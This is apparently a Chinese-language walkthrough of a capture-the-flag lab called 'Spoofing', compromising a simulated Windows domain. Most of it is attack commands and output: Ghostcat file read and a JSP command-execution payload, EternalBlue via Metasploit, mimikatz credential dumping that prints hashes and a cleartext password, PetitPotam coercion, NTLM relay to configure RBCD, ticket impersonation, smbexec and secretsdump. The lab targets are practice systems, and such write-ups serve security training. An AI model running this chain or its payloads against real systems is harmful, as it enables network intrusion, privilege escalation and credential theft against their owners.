Spoofing - 春秋云境
靶标介绍:
Spoofing 是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有 4 个 flag,分布于不同的靶机。
| 内网地址 | Host or FQDN | 简要描述 |
|---|---|---|
| 172.22.11.76 | ubuntu | 外网 tomcat 服务器 |
| 172.22.11.45 | XR-DESKTOP.xiaorang.lab | 存在 MS17-010 漏洞的主机 |
| 172.22.11.26 | XR-LCM3AE8B.xiaorang.lab | WebClient 服务 |
| 172.22.11.6 | XIAORANG-DC.xiaorang.lab | 存在 noPAC 漏洞的域控制器 |
Ghostcat (CVE-2020-1938)
fscan 扫描外网主机:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
PS C:\fscan> .\fscan64.exe -h xx.xx.xx.xx
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
(icmp) Target xx.xx.xx.xx is alive
[*] Icmp alive hosts len is: 1
xx.xx.xx.xx:22 open
xx.xx.xx.xx:8009 open
xx.xx.xx.xx:8080 open
[*] alive ports len is: 3
start vulscan
[*] WebTitle: http://xx.xx.xx.xx:8080 code:200 len:7091 title:后台管理
已完成 3/3
[*] 扫描结束,耗时: 42.8164728s
8080、8009 端口,打的是 tomcat ajp 的漏洞,任意文件读取和文件包含。
使用 00theway/Ghostcat-CNVD-2020-10487 工具进行利用:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
PS C:\Ghostcat-CNVD-2020-10487> python3 .\ajpShooter.py http://xx.xx.xx.xx:8080/ 8009 /WEB-INF/web.xml read
_ _ __ _ _
/_\ (_)_ __ / _\ |__ ___ ___ | |_ ___ _ __
//_\\ | | '_ \ \ \| '_ \ / _ \ / _ \| __/ _ \ '__|
/ _ \| | |_) | _\ \ | | | (_) | (_) | || __/ |
\_/ \_// | .__/ \__/_| |_|\___/ \___/ \__\___|_|
|__/|_|
00theway,just for test
[<] 200 200
[<] Accept-Ranges: bytes
[<] ETag: W/"2489-1670857638305"
[<] Last-Modified: Mon, 12 Dec 2022 15:07:18 GMT
[<] Content-Type: application/xml
[<] Content-Length: 2489
<!DOCTYPE web-app PUBLIC
"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd" >
<web-app>
<display-name>Archetype Created Web Application</display-name>
<security-constraint>
<display-name>Tomcat Server Configuration Security Constraint</display-name>
<web-resource-collection>
<web-resource-name>Protected Area</web-resource-name>
<url-pattern>/upload/*</url-pattern>
</web-resource-collection>
<auth-constraint>
<role-name>admin</role-name>
</auth-constraint>
</security-constraint>
<error-page>
<error-code>404</error-code>
<location>/404.html</location>
</error-page>
<error-page>
<error-code>403</error-code>
<location>/error.html</location>
</error-page>
<error-page>
<exception-type>java.lang.Throwable</exception-type>
<location>/error.html</location>
</error-page>
<servlet>
<servlet-name>HelloServlet</servlet-name>
<servlet-class>com.example.HelloServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>HelloServlet</servlet-name>
<url-pattern>/HelloServlet</url-pattern>
</servlet-mapping>
<servlet>
<display-name>LoginServlet</display-name>
<servlet-name>LoginServlet</servlet-name>
<servlet-class>com.example.LoginServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>LoginServlet</servlet-name>
<url-pattern>/LoginServlet</url-pattern>
</servlet-mapping>
<servlet>
<display-name>RegisterServlet</display-name>
<servlet-name>RegisterServlet</servlet-name>
<servlet-class>com.example.RegisterServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>RegisterServlet</servlet-name>
<url-pattern>/RegisterServlet</url-pattern>
</servlet-mapping>
<servlet>
<display-name>UploadTestServlet</display-name>
<servlet-name>UploadTestServlet</servlet-name>
<servlet-class>com.example.UploadTestServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>UploadTestServlet</servlet-name>
<url-pattern>/UploadServlet</url-pattern>
</servlet-mapping>
<servlet>
<display-name>DownloadFileServlet</display-name>
<servlet-name>DownloadFileServlet</servlet-name>
<servlet-class>com.example.DownloadFileServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadFileServlet</servlet-name>
<url-pattern>/DownloadServlet</url-pattern>
</servlet-mapping>
</web-app>

利用任意文件读取,查看 /WEB-INF/web.xml 文件内容,发现上传点/UploadServlet:
1
2
3
4
5
6
7
8
9
<servlet>
<display-name>UploadTestServlet</display-name>
<servlet-name>UploadTestServlet</servlet-name>
<servlet-class>com.example.UploadTestServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>UploadTestServlet</servlet-name>
<url-pattern>/UploadServlet</url-pattern>
</servlet-mapping>
上传文件后,再进行文件包含。
上传的文件内容:
1
<%out.println(new java.io.BufferedReader(new java.io.InputStreamReader(Runtime.getRuntime().exec("whoami").getInputStream())).readLine());%>
进行文件包含:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
PS C:\Ghostcat-CNVD-2020-10487> python3 .\ajpShooter.py http://xx.xx.xx.xx:8080/ 8009 /upload/2f914993faaa2665ab911d338367612d/20230113053732794.txt eval
_ _ __ _ _
/_\ (_)_ __ / _\ |__ ___ ___ | |_ ___ _ __
//_\\ | | '_ \ \ \| '_ \ / _ \ / _ \| __/ _ \ '__|
/ _ \| | |_) | _\ \ | | | (_) | (_) | || __/ |
\_/ \_// | .__/ \__/_| |_|\___/ \___/ \__\___|_|
|__/|_|
00theway,just for test
[<] 200 200
[<] Set-Cookie: JSESSIONID=9198CABC375309D71FBB016255977ED7; Path=/; HttpOnly
[<] Content-Type: text/html;charset=ISO-8859-1
[<] Content-Length: 7
root
获取到 shell 后,查看 flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
root@ubuntu:~# ls
flag
root@ubuntu:~# ls flag/
flag01.txt
root@ubuntu:~# cat flag/flag01.txt
████████ ████ ██
██░░░░░░ ██████ ░██░ ░░ █████
░██ ░██░░░██ ██████ ██████ ██████ ██ ███████ ██░░░██
░█████████░██ ░██ ██░░░░██ ██░░░░██░░░██░ ░██░░██░░░██░██ ░██
░░░░░░░░██░██████ ░██ ░██░██ ░██ ░██ ░██ ░██ ░██░░██████
░██░██░░░ ░██ ░██░██ ░██ ░██ ░██ ░██ ░██ ░░░░░██
████████ ░██ ░░██████ ░░██████ ░██ ░██ ███ ░██ █████
░░░░░░░░ ░░ ░░░░░░ ░░░░░░ ░░ ░░ ░░░ ░░ ░░░░░
This is the first flag you get.
flag01: flag{41af3ec9-9043-42bc-9fb6-06d6a5aa5231}
root@ubuntu:~#
使用 fscan 扫描内网:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
root@ubuntu:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.22.11.76 netmask 255.255.0.0 broadcast 172.22.255.255
inet6 fe80::216:3eff:fe03:5394 prefixlen 64 scopeid 0x20<link>
ether 00:16:3e:03:53:94 txqueuelen 1000 (Ethernet)
RX packets 349764 bytes 80443820 (80.4 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 274520 bytes 37261644 (37.2 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@ubuntu:~# ./fscan_amd64 -h 172.22.11.76/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
(icmp) Target 172.22.11.6 is alive
(icmp) Target 172.22.11.26 is alive
(icmp) Target 172.22.11.45 is alive
(icmp) Target 172.22.11.76 is alive
[*] Icmp alive hosts len is: 4
172.22.11.76:8009 open
172.22.11.76:22 open
172.22.11.45:445 open
172.22.11.26:445 open
172.22.11.6:445 open
172.22.11.45:139 open
172.22.11.26:139 open
172.22.11.6:139 open
172.22.11.45:135 open
172.22.11.26:135 open
172.22.11.6:135 open
172.22.11.76:8080 open
172.22.11.6:88 open
[*] alive ports len is: 13
start vulscan
[*] NetInfo:
[*]172.22.11.6
[->]XIAORANG-DC
[->]172.22.11.6
[*] NetInfo:
[*]172.22.11.26
[->]XR-LCM3AE8B
[->]172.22.11.26
[*] NetBios: 172.22.11.6 [+]DC XIAORANG\XIAORANG-DC
[+] 172.22.11.45 MS17-010 (Windows 7 Professional 7601 Service Pack 1)
[*] NetBios: 172.22.11.26 XIAORANG\XR-LCM3AE8B
[*] WebTitle: http://172.22.11.76:8080 code:200 len:7091 title:后台管理
已完成 13/13
[*] 扫描结束,耗时: 9.000786629s
MS17-010
主机 172.22.11.45 (XR-DESKTOP) 存在 MS17-010 漏洞,使用 MSF 利用成功:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp_uuid
payload => windows/x64/meterpreter/bind_tcp_uuid
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 172.22.11.45
rhosts => 172.22.11.45
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 172.22.11.45:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.22.11.45:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 172.22.11.45:445 - Scanned 1 of 1 hosts (100% complete)
[+] 172.22.11.45:445 - The target is vulnerable.
[*] 172.22.11.45:445 - Connecting to target for exploitation.
[+] 172.22.11.45:445 - Connection established for exploitation.
[+] 172.22.11.45:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.22.11.45:445 - CORE raw buffer dump (42 bytes)
[*] 172.22.11.45:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 172.22.11.45:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 172.22.11.45:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 172.22.11.45:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.22.11.45:445 - Trying exploit with 12 Groom Allocations.
[*] 172.22.11.45:445 - Sending all but last fragment of exploit packet
[*] 172.22.11.45:445 - Starting non-paged pool grooming
[+] 172.22.11.45:445 - Sending SMBv2 buffers
[+] 172.22.11.45:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.22.11.45:445 - Sending final SMBv2 buffers.
[*] 172.22.11.45:445 - Sending last fragment of exploit packet!
[*] 172.22.11.45:445 - Receiving response from exploit packet
[+] 172.22.11.45:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.22.11.45:445 - Sending egg to corrupted connection.
[*] 172.22.11.45:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 172.22.11.45:4444
[*] Sending stage (200774 bytes) to 172.22.11.45
[*] Meterpreter session 1 opened (192.168.70.133:42969 -> 172.22.11.45:4444) at 2023-01-13 06:42:43 -0500
[+] 172.22.11.45:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.11.45:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.11.45:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
查看 flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_execute 'cat C:\Users\Administrator\flag\flag02.txt'
[+] Command execution completed:
______ ______ __
/ \ / \ / |
/$$$$$$ | ______ ______ ______ /$$$$$$ |$$/ _______ ______
$$ \__$$/ / \ / \ / \ $$ |_ $$/ / |/ \ / \
$$ \ /$$$$$$ |/$$$$$$ |/$$$$$$ |$$ | $$ |$$$$$$$ |/$$$$$$ |
$$$$$$ |$$ | $$ |$$ | $$ |$$ | $$ |$$$$/ $$ |$$ | $$ |$$ | $$ |
/ \__$$ |$$ |__$$ |$$ \__$$ |$$ \__$$ |$$ | $$ |$$ | $$ |$$ \__$$ |
$$ $$/ $$ $$/ $$ $$/ $$ $$/ $$ | $$ |$$ | $$ |$$ $$ |
$$$$$$/ $$$$$$$/ $$$$$$/ $$$$$$/ $$/ $$/ $$/ $$/ $$$$$$$ |
$$ | / \__$$ |
$$ | $$ $$/
$$/ $$$$$$/
flag02: flag{b326254f-c786-4752-92ce-f511ed7e959d}
Eternal Blue's still important attack method.
meterpreter >
导出 hash:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1
-------- ------ ---- ----
XR-DESKTOP$ XIAORANG b92f7d73c4c8999eec7b07d1b004c6e1 26c017bd796c3cfc272294ae4320cdb15cd5d47d
yangmei XIAORANG 25e42ef4cc0ab6a8ff9e3edbbda91841 6b2838f81b57faed5d860adaf9401b0edb269a6f
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
XR-DESKTOP$ XIAORANG e0 9c a5 18 fd 56 a7 eb e5 18 47 c0 a8 41 6e d7 90 bf 27 b5 99 c1 56 4e 00 92 b4 5d d9 82 d9 e8 c0 17 fa d6 02 f6 18 18 3b b7 96 30
57 3c 5b 17 53 ee e5 09 d2 23 8a 2e a2 62 e0 f3 f2 47 34 2e 79 0d 04 8b 78 c9 19 c8 92 d6 42 71 96 02 3b 8d 78 aa 4f 64 7a df 08 6
6 e3 05 1d 5e 94 54 13 b4 32 9e 32 0a 40 0e 1a 80 f5 23 b6 69 09 21 75 cd e3 44 b1 22 77 70 57 1b b9 d6 4c 8a e3 17 42 8c b7 58 85
29 03 7e d2 39 62 b2 1c 3e d6 74 70 06 f1 2a 4d 88 35 34 41 d5 94 5d fb f0 00 83 a5 b3 3c 00 78 36 97 66 a7 d5 bb 1f c0 c9 2b 08 5f
a4 c7 18 72 a6 ab 69 a2 ce 1e fe 43 ba d5 18 41 42 28 fd c4 be e1 7c c2 96 01 85 3c a3 14 11 e2 4f e0 16 3b 19 8b 36 eb aa 2c 27 f
3 42 a7 1b fc 29 f1 0a cc d7 c5 a0 b9 32 6e dc 8d c8 80 11 2d ce
yangmei XIAORANG xrihGHgoNZQ
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
xr-desktop$ XIAORANG.LAB e0 9c a5 18 fd 56 a7 eb e5 18 47 c0 a8 41 6e d7 90 bf 27 b5 99 c1 56 4e 00 92 b4 5d d9 82 d9 e8 c0 17 fa d6 02 f6 18 18 3b b7 9
6 30 57 3c 5b 17 53 ee e5 09 d2 23 8a 2e a2 62 e0 f3 f2 47 34 2e 79 0d 04 8b 78 c9 19 c8 92 d6 42 71 96 02 3b 8d 78 aa 4f 64 7a
df 08 66 e3 05 1d 5e 94 54 13 b4 32 9e 32 0a 40 0e 1a 80 f5 23 b6 69 09 21 75 cd e3 44 b1 22 77 70 57 1b b9 d6 4c 8a e3 17 42
8c b7 58 85 29 03 7e d2 39 62 b2 1c 3e d6 74 70 06 f1 2a 4d 88 35 34 41 d5 94 5d fb f0 00 83 a5 b3 3c 00 78 36 97 66 a7 d5 bb 1
f c0 c9 2b 08 5f a4 c7 18 72 a6 ab 69 a2 ce 1e fe 43 ba d5 18 41 42 28 fd c4 be e1 7c c2 96 01 85 3c a3 14 11 e2 4f e0 16 3b 19
8b 36 eb aa 2c 27 f3 42 a7 1b fc 29 f1 0a cc d7 c5 a0 b9 32 6e dc 8d c8 80 11 2d ce
xr-desktop$ XIAORANG.LAB (null)
yangmei XIAORANG.LAB xrihGHgoNZQ
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:48f6da83eb89a4da8a1cc963b855a799:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >
收集域环境信息:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
┌──(root㉿kali)-[/home/kali]
└─# proxychains4 -q python3 bloodhound.py -u "yangmei" --hashes 25e42ef4cc0ab6a8ff9e3edbbda91841:25e42ef4cc0ab6a8ff9e3edbbda91841 -d xiaorang.lab -dc XIAORANG-DC.xiaorang.lab -c all --dns-tcp -ns 172.22.11.6 --auth-method ntlm --zip
INFO: Found AD domain: xiaorang.lab
INFO: Connecting to LDAP server: XIAORANG-DC.xiaorang.lab
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 3 computers
INFO: Connecting to LDAP server: XIAORANG-DC.xiaorang.lab
INFO: Found 25 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 2 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: XR-DESKTOP.xiaorang.lab
INFO: Querying computer: XR-LCM3AE8B.xiaorang.lab
INFO: Querying computer: XIAORANG-DC.xiaorang.lab
INFO: User YANGMEI is logged in on XR-DESKTOP.xiaorang.lab from 172.22.11.76
WARNING: Could not resolve hostname to SID: 172.22.11.76
INFO: Done in 00M 16S
INFO: Compressing output into 20230410115617_bloodhound.zip
没看出什么门道。
Coerced Authentication and NTLM Relay
利用条件:目标机器需要开启 webclient 服务,并且存在强制认证相关漏洞。
可以使用 WebclientServiceScanner 或 GetWebDAVStatus 检测 webclient 服务:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(root㉿kali)-[/home/kali]
└─# proxychains4 -q webclientservicescanner xiaorang.lab/yangmei:xrihGHgoNZQ@172.22.11.6/24 -no-validation
WebClient Service Scanner v0.1.0 - pixis (@hackanddo) - Based on @tifkin_ idea
[Errno Connection error (172.22.11.76:445)] [Errno 111] Connection refused
SMB SessionError: STATUS_INVALID_PARAMETER(An invalid parameter was passed to a service or function.)
[172.22.11.6] STOPPED
[172.22.11.26] RUNNING
[Errno Connection error (172.22.11.63:445)] [Errno 111] Connection refused
[Errno Connection error (172.22.11.23:445)] [Errno 111] Connection refused
[Errno Connection error (172.22.11.28:445)] [Errno 111] Connection refused
[Errno Connection error (172.22.11.61:445)] [Errno 111] Connection refused
[Errno Connection error (172.22.11.96:445)] [Errno 111] Connection refused
[Errno Connection error (172.22.11.12:445)] [Errno 111] Connection refused
[Errno Connection error (172.22.11.17:445)] [Errno 111] Connection refused
[Errno Connection error (172.22.11.10:445)] [Errno 111] Connection refused
[Errno Connection error (172.22.11.71:445)] [Errno 111] Connection refused
...
使用 CME 的 webdav 模块检测 webclient 服务:
1
2
3
4
5
6
7
8
9
┌──(root㉿kali)-[/home/kali]
└─# proxychains4 -q crackmapexec smb 172.22.11.6/24 -u yangmei -p xrihGHgoNZQ -M webdav
SMB 172.22.11.45 445 XR-DESKTOP [*] Windows Server 2008 R2 Enterprise 7601 Service Pack 1 x64 (name:XR-DESKTOP) (domain:xiaorang.lab) (signing:False) (SMBv1:True)
SMB 172.22.11.6 445 XIAORANG-DC [*] Windows 10.0 Build 17763 x64 (name:XIAORANG-DC) (domain:xiaorang.lab) (signing:True) (SMBv1:False)
SMB 172.22.11.26 445 XR-LCM3AE8B [*] Windows 10.0 Build 18362 x64 (name:XR-LCM3AE8B) (domain:xiaorang.lab) (signing:False) (SMBv1:False)
SMB 172.22.11.45 445 XR-DESKTOP [+] xiaorang.lab\yangmei:xrihGHgoNZQ
SMB 172.22.11.6 445 XIAORANG-DC [+] xiaorang.lab\yangmei:xrihGHgoNZQ
SMB 172.22.11.26 445 XR-LCM3AE8B [+] xiaorang.lab\yangmei:xrihGHgoNZQ
WEBDAV 172.22.11.26 445 XR-LCM3AE8B WebClient Service enabled on: 172.22.11.26
再使用 CME 的 PetitPotam 模块检测,是否可以进行强制认证:
1
2
3
4
5
6
7
8
9
10
┌──(root㉿kali)-[/home/kali]
└─# proxychains4 -q crackmapexec smb 172.22.11.6/24 -u '' -p '' -M petitpotam
SMB 172.22.11.45 445 XR-DESKTOP [*] Windows Server 2008 R2 Enterprise 7601 Service Pack 1 x64 (name:XR-DESKTOP) (domain:xiaorang.lab) (signing:False) (SMBv1:True)
SMB 172.22.11.6 445 XIAORANG-DC [*] Windows 10.0 Build 17763 x64 (name:XIAORANG-DC) (domain:xiaorang.lab) (signing:True) (SMBv1:False)
SMB 172.22.11.26 445 XR-LCM3AE8B [*] Windows 10.0 Build 18362 x64 (name:XR-LCM3AE8B) (domain:xiaorang.lab) (signing:False) (SMBv1:False)
SMB 172.22.11.45 445 XR-DESKTOP [+] xiaorang.lab\:
SMB 172.22.11.6 445 XIAORANG-DC [+] xiaorang.lab\:
SMB 172.22.11.26 445 XR-LCM3AE8B [-] xiaorang.lab\: STATUS_ACCESS_DENIED
PETITPOT... 172.22.11.6 445 XIAORANG-DC VULNERABLE
PETITPOT... 172.22.11.6 445 XIAORANG-DC Next step: https://github.com/topotam/PetitPotam
配置好端口转发后,使用 ntlmrelayx 开启监听,设置 NTLM 中继来配置 RBCD(使用 --delegate-access 标志):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(root㉿kali)-[/home/kali]
└─# proxychains4 -q impacket-ntlmrelayx -t ldap://172.22.11.6 --escalate-user 'xr-desktop$' --delegate-access --no-smb-server --no-raw-server --no-wcf-server
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up HTTP Server on port 80
[*] Servers started, waiting for connections
[*] HTTPD(80): Connection from 127.0.0.1 controlled, attacking target ldap://172.22.11.6
[*] HTTPD(80): Authenticating against ldap://172.22.11.6 as XIAORANG/XR-LCM3AE8B$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Connection from 127.0.0.1 controlled, but there are no more targets left!
[*] Delegation rights modified succesfully!
[*] xr-desktop$ can now impersonate users on XR-LCM3AE8B$ via S4U2Proxy
使用 PetitPotam 触发 172.22.11.26 (XR-LCM3AE8B) 认证到 172.22.11.76 (出网的 ubuntu 服务器):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(root㉿kali)-[/home/kali]
└─# proxychains4 -q python3 PetitPotam.py -u "yangmei" -p "xrihGHgoNZQ" -d xiaorang.lab -dc-ip 172.22.11.6 ubuntu@80/test 172.22.11.26
___ _ _ _ ___ _
| _ \ ___ | |_ (_) | |_ | _ \ ___ | |_ __ _ _ __
| _/ / -_) | _| | | | _| | _/ / _ \ | _| / _` | | ' \
_|_|_ \___| _\__| _|_|_ _\__| _|_|_ \___/ _\__| \__,_| |_|_|_|
_| """ |_|"""""|_|"""""|_|"""""|_|"""""|_| """ |_|"""""|_|"""""|_|"""""|_|"""""|
"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:172.22.11.26[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
此时,出网的 ubuntu 服务器会将流量转发至攻击机的 ntlmrelayx 上。从 ntlmrelayx 的回显可以看到,已经通过 NTLM 中继完成了 RBCD 的配置。
申请并模拟域管权限的服务票据:
1
2
3
4
5
6
7
8
9
10
┌──(root㉿kali)-[/home/kali]
└─# proxychains4 -q impacket-getST xiaorang.lab/'XR-DESKTOP$' -hashes :b92f7d73c4c8999eec7b07d1b004c6e1 -spn 'cifs/XR-LCM3AE8B.xiaorang.lab' -impersonate 'administrator' -dc-ip 172.22.11.6
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
Pass the Ticket (PtT) 连接目标主机 XR-LCM3AE8B$:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(root㉿kali)-[/home/kali]
└─# export KRB5CCNAME=administrator.ccache
┌──(root㉿kali)-[/home/kali]
└─# proxychains4 -q impacket-smbexec 'xiaorang.lab/administrator@XR-LCM3AE8B.xiaorang.lab' -target-ip 172.22.11.26 -codec gbk -shell-type powershell -no-pass -k
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
PS C:\windows\system32> hostname
XR-LCM3AE8B
PS C:\windows\system32> whoami
nt authority\system
PS C:\windows\system32> cat C:\Users\Administrator\flag\flag03.txt
___ _ __ __ _ __ _
/ __| | '_ \ ___ ___ / _| (_) _ _ / _` |
\__ \ | .__/ / _ \ / _ \ | _| | | | ' \ \__, |
|___/ |_|__ \___/ \___/ _|_|_ _|_|_ |_||_| |___/
_|"""""|_|"""""|_|"""""|_|"""""|_|"""""|_|"""""|_|"""""|_|"""""|
"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'
flag03: flag{48fc8d08-2795-4da4-969a-c18006e8313c}
使用 impacket-secretsdump 只会导出 DCC2 格式的 hash,并没有导出域用户 zhanghui 的 NTLM hash:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
┌──(root㉿kali)-[/home/kali]
└─# export KRB5CCNAME=administrator.ccache
┌──(root㉿kali)-[/home/kali]
└─# proxychains4 -q impacket-secretsdump 'xiaorang.lab/administrator@XR-LCM3AE8B.xiaorang.lab' -target-ip 172.22.11.26 -no-pass -k
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x43b32f2ec750f58f1fa1e3a047fcd961
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
